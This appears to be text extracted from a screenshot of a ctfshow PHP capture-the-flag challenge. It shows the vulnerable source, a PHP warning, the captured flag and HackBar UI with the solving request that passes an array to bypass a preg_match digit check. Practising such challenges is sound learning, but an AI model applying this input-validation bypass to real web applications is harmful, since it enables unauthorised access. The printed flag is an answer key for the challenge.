 # @Last Modified time: 2020-09-18 15:38:51
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
    $num = $_GET['num'];
    if(preg_match("/[0-9]/", $num)){
        die("no no no!");
    }
    if(intval($num)){
        echo $flag;
    }
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 20
ctfshow{ab85943b-df8c-48da-b016-ed9e79334ab6}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://65b4d1c3-5cc4-426c-b856-e5c14d755ef0.challenge.ctf.show/?num[]="abc"
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1